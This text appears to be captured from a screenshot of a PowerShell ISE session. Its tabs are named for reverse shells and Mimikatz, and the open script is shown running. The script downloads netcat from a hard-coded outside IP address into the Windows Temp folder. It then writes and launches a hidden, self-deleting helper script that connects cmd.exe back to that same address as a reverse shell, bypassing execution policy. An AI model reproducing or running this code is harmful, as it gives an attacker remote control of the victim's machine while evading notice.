 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Run Script (F5)
Untitled5.ps1*(Recovered) Untitled4.ps1 Untitled7.ps1*(Recovered) stellarlocationreverseshell.ps1 Untitled9.ps1*(Recovered) checkcve.ps1 reverseshellcombined.ps1 reverseshellnc64noav.ps1 reversewithmimikatz.ps1 reverseshellnc32recompilenoav.ps1
1 # Define variables
2 $ncUrl = "http://52.252.137.229:8000/nc_32.exe"
3 $ncPath = "C:\Windows\Temp\nc_32.exe"
4 $ncCommand = "$ncPath -e cmd.exe 52.252.137.229 8080"
5
6
7 # Download nc64.exe
8 Invoke-WebRequest -Uri $ncUrl -OutFile $ncPath
9
10
11 # Create a PowerShell script to run nc.exe and delete itself
12 $scriptPath = "C:\Windows\Temp\RunAndDelete.ps1"
13 $scriptContent = @"
14 Start-Process -FilePath $ncPath -ArgumentList '-e cmd.exe 52.252.137.229 8080' -WindowStyle Hidden
15 Remove-Item -Path '$scriptPath' -Force
16 "@
17 $scriptContent | Set-Content -Path $scriptPath
18
19 # Run the script
20 Start-Process -FilePath "powershell.exe" -ArgumentList "-ExecutionPolicy Bypass -File $scriptPath" -WindowStyle Hidden
21
Writing web request.
Writing request stream... (Number of bytes written: 41760).
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
Ln 2 Col 1
100%
7:28 PM
7/17/2024
20